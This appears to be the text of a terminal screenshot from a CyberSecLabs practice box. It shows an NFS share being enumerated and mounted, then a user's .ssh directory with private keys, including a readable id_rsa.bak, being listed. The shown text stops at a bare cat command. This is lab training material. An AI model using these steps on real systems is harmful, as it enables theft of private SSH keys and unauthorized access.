 Applications Places Terminator Jul 2 13:09:10 1
root@kali: /mnt/Shares/.ssh
Misc × General ×
root@kali: ~/Documents/Learn/CyberSecLabs/Shares 136x16
root@kali:~/Documents/Learn/CyberSecLabs/Shares# showmount -e 172.31.1.7
Export list for 172.31.1.7:
/home/amir *.*.*.*
root@kali:~/Documents/Learn/CyberSecLabs/Shares# mount -t nfs 172.31.1.7:/home/amir /mnt/Shares
root@kali:~/Documents/Learn/CyberSecLabs/Shares#
root@kali: /mnt/Shares/.ssh 126x15
drw-r--r-- 3 frank Test 4096 Apr  2 16:44 .gnupg
-rw-r--r-- 1 frank Test  807 Apr  4  2018 .profile
drwxrwxr-x 2 frank Test 4096 Apr  2 17:20 .ssh
-rw-r--r-- 1 frank Test    0 Apr  2 16:47 .sudo_as_admin_successful
-rw-r--r-- 1 frank Test 7713 Apr  2 17:43 .viminfo
root@kali:/mnt/Shares# cd .ssh
root@kali:/mnt/Shares/.ssh# ls -la
total 24
drwxrwxr-x 2 frank Test 4096 Apr  2 17:20 .
drwxrwxr-x 5 frank Test 4096 Apr  2 17:43 ..
-r-------- 1 frank Test  393 Apr  2 17:12 authorized_keys
-r-------- 1 frank Test 1766 Apr  2 17:11 id_rsa
-rw-r--r-- 1 frank Test 1766 Apr  2 17:20 id_rsa.bak
-r-------- 1 frank Test  393 Apr  2 17:11 id_rsa.pub
root@kali:/mnt/Shares/.ssh# cat